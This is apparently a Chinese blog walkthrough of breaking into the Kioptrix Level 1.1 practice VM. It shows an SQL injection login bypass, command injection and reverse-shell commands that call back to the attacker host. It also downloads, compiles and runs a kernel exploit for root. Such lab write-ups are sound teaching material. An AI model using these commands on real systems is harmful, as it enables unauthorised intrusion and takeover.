一.安装Kioptirx_Level_1.1(#2)



- 打开Vnlunhub网站搜索Kioptrix



- 选择Level1.1(#2)点击进入下载对应镜像并解压



- 下载成功后打开Vmware-文件-打开 找到镜像存放文件夹 打开镜像



- 开启靶机

出现上述图像即为安装成功

二. 使用kali对靶机进行渗透攻击

- 首先确保两台机器处于同一网段下,##博主这里选择的是桥接模式并复制物理机状态,具体可参考我之前的kioptrix level 1 文章



- kali攻击机的ip地址

信息收集 #使用fscan和nmap扫描网段中的存活主机和对应端口



Fscan扫描:

fscan -h 192.168.140.0/24

扫描结果示例图:



Nmap扫描:

nmap -sn 192.168.140.0/24

扫描结果示例图:

综上图所示可以看出该网段有4个主机,通过图片可以判断出IP地址为192.168.140.88应该是我们所需要找的靶机

接着我们对这个ip地址进行进一步扫描

Fscan:

fscan -h 192.168.140.88

扫描结果示例图:

Nmap:



nmap -sV 192.168.140.88

扫描结果示例图:

综上可以看出该靶机开放了

22/tcp → SSH

80/tcp → Apache

111/tcp → rpcbind

443/tcp → HTTPS 等一系列端口



···· 接着我们访问192.168.140.88这个网址,看看这个Web页面有没有暴露什么信息

我们可以看到一个登录框

我们继续进行网站信息收集看看是否有web端的敏感目录暴露出来 这里我使用dirsearch来扫描该网站的目录

dirsearch -u http://192.168.140.88 -e php,html,js,txt,bak

找到了许多敏感目录,但除了这个index.php外其他都是无法进入的,所以我们着重看一下这个登录界面有没有可以进行渗透的地方

我们看到3306数据库是开的 所以我们可以尝试一下sql注入

我们在Username里输入一个万能绕过测试:admin ‘ OR ’1’=1’—然后点击login

发现我们成功绕过登录







我们接着按照网站提示在网络中ping一台机器





发现能成功ping通,我们可以思考,如果这个网页有命令执行功能,没有上传功能,我们往往可以考虑一下这类功能会存在命令注入漏洞我们可以尝试使用 ; && 等类似的分隔符进行注入

从上面的结果可以看出我们确实能执行系统命令,我们直接拿到shell

拿到shell后

1.转换成反弹shell 这里我们用的是Netcat:一个简单而有用的工具,透过使用TCP或UDP协议的网络连接去读写数据。它被设计成一个稳定的后门工具,能够直接由其它程序和脚本轻松驱动。



我们接着在命令分割符后输入

nc -e/bin/sh 192.168.140.254 4444





接着我们在kali中监听端口4444

nc -lvnp 4444

接着我们在kali上看到的是一个Connection refused的提示这说明了我们的靶机上可能没有nc 的 -e参数支持

我们可以使用其他的反弹shell

我们尝试一下Bash反弹

我们继续在分隔符后输入

bash -i >& /dev/tcp/192.168.140.254/4444 0>&1

成功监听 接着我们输入id 看看我们现在的权限

发现我们现在不是root权限所以我们来到了最关键的一步

三.权限提升



1.我们输入uname -a看看这台机器的内核是什么

![]()

发现内核版本是2.6.9-55.EL,这是个经典的老版本,有已知的本地提权漏洞,所以我们可以去寻找一下有没有常用的exploit





在攻击机上查找可用exploit

searchsploit Linux 2.6.9

我们来着重看这两个CVE

CVE-2005-0736 (epoll_wait 整数溢出) → Exploit-DB ID: 1397

CVE-2009-2692 (sock_sendpage) → Exploit-DB ID: 9445

ID:1397

首先我们先把对应的exploit下载下来

searchsploit -m 1397



接着我们在exploit文件所在目录开一个http服务

python3 -m http.server 8080



在shell里用wget下载

wget http://192.168.140.254:8080/1397.c -O /tmp/1397.c

接着我们进行编译运行

gcc -o /tmp/1397 /tmp/1397.c

![]()

接着我们运行一下

/tmp/1397

发现这个内核版本已经对这个漏洞打过补丁,不能被利用



所以我们尝试一下新的路子即我们用

ID:9545 步骤如ID1397一样

searchsploit 9545

searchsploit -m 9545

wget http://192.168.140.254:8080/9545.c -O /tmp/9545.c

gcc -o /tmp/9545 /tmp/9545.c

/tmp/9545



![]()

![]()

发现9545漏洞成功提权使用

我们接着输入id 和whoami 来确认是否为root权限,经过上图可以看出我们已经提权成功



接着我们就可以输入

passwd 进行修改密码操作



我们转到靶机输入root 和更改后的密码

该靶机已渗透成功

1811

1811

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?